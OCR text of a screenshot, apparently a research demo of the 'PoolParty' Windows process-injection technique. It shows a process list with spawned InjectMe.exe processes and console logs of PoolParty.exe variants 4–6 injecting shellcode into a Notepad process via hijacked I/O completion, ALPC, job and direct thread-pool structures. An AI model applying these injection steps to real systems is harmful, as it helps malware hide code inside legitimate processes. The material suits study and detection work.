 Process Hacker [ALON-DESKTOP2\Alon]
Hacker View Tools Users Help
Refresh Options Find handles or DLLs System information Search Processes (Ctrl+K)
Processes Services Network Disk
Name PID User name Description
lsass.exe 1100 Local Security Authority Proce...
fontdrvhost.exe 1256 Usermode Font Driver Host
csrss.exe 708 Client Server Runtime Process
winlogon.exe 832 Windows Logon Application
fontdrvhost.exe 1248 Usermode Font Driver Host
dwm.exe 1460 Desktop Window Manager
explorer.exe 3796 ALON-DESKTOP2\Alon Windows Explorer
ProcessHacker.exe 3876 ALON-DESKTOP2\Alon Process Hacker
cmd.exe 6012 ALON-DESKTOP2\Alon Windows Command Processor
conhost.exe 6640 ALON-DESKTOP2\Alon Console Window Host
Notepad.exe 6004 ALON-DESKTOP2\Alon
InjectMe.exe 3372 ALON-DESKTOP2\Alon
InjectMe.exe 6672 ALON-DESKTOP2\Alon
InjectMe.exe 2320 ALON-DESKTOP2\Alon
InjectMe.exe 3108 ALON-DESKTOP2\Alon
InjectMe.exe 564 ALON-DESKTOP2\Alon
InjectMe.exe 5492 ALON-DESKTOP2\Alon
GoogleCrashHandler.exe 7328 Google Crash Handler
GoogleCrashHandler64.exe 7856 Google Crash Handler
CPU Usage: 77.17% Physical memory: 3.13 GB (39.15%) Processes: 162
Untitled
File Edit View
PoolParty Attack
PoolParty Attac
PoolPart
InjectMe PID: 3372, InjectMe PPID: 6004
OK
Ln 1, Col 1 100% Windows (CRLF) UTF-8
C:\Windows\system32\cmd.e:
[info] Write to file `PoolParty.txt` to queue a packet to the IO completion port of the target proc
ess worker factory
[info] PoolParty attack completed successfully
C:\Users\Alon\Desktop>PoolParty.exe -V 4 -P 6004
[info] Starting PoolParty attack against process id: 6004
[info] Retrieved handle to the target process: 00000000000000B8
[info] Hijacked I/O completion handle from the target process: 00000000000000C0
[info] Allocated shellcode memory in the target process: 00000235BAED0000
[info] Written shellcode to the target process
[info] Created a temporary ALPC port: 00000000000000CC
[info] Created TP_ALPC structure associated with the shellcode
[info] Created pool party ALPC port `\RPC Control\PoolPartyALPCPort`: 00000000000000D0
[info] Allocated TP_ALPC memory in the target process: 00000235BAEE0000
[info] Written the specially crafted TP_ALPC structure to the target process
[info] Associated ALPC port `\RPC Control\PoolPartyALPCPort` with the IO completion port of the tar
get process worker factory
[info] Connected to ALPC port `\RPC Control\PoolPartyALPCPort` to queue a packet to the IO completi
on port of the target process worker factory
[info] PoolParty attack completed successfully
C:\Users\Alon\Desktop>PoolParty.exe -V 5 -P 6004
[info] Starting PoolParty attack against process id: 6004
[info] Retrieved handle to the target process: 00000000000000B8
[info] Hijacked I/O completion handle from the target process: 0000000000000058
[info] Allocated shellcode memory in the target process: 00000235BAEF0000
[info] Written shellcode to the target process
[info] Created job object with name `PoolPartyJob`
[info] Created TP_JOB structure associated with the shellcode
[info] Allocated TP_JOB memory in the target process: 00000235BAF00000
[info] Written the specially crafted TP_JOB structure to the target process
[info] Zeroed out job object `PoolPartyJob` IO completion port
[info] Associated job object `PoolPartyJob` with the IO completion port of the target process worke
r factory
[info] Assigned current process to job object `PoolPartyJob` to queue a packet to the IO completion
port of the target process worker factory
[info] PoolParty attack completed successfully
C:\Users\Alon\Desktop>PoolParty.exe -V 6 -P 6004
[info] Starting PoolParty attack against process id: 6004
[info] Retrieved handle to the target process: 00000000000000AC
[info] Hijacked I/O completion handle from the target process: 00000000000000B4
[info] Allocated shellcode memory in the target process: 00000235BAF10000
[info] Written shellcode to the target process
[info] Crafted TP_DIRECT structure associated with the shellcode
[info] Allocated TP_DIRECT memory in the target process: 00000235BAF20000
[info] Written the TP_DIRECT structure to the target process
[info] Queued a packet to the IO completion port of the target process worker factory
[info] PoolParty attack completed successfully
C:\Users\Alon\Desktop>PoolParty.exe -V 6 -P 6004
78°F
Sunny
Search
3:29 AM
12/3/2023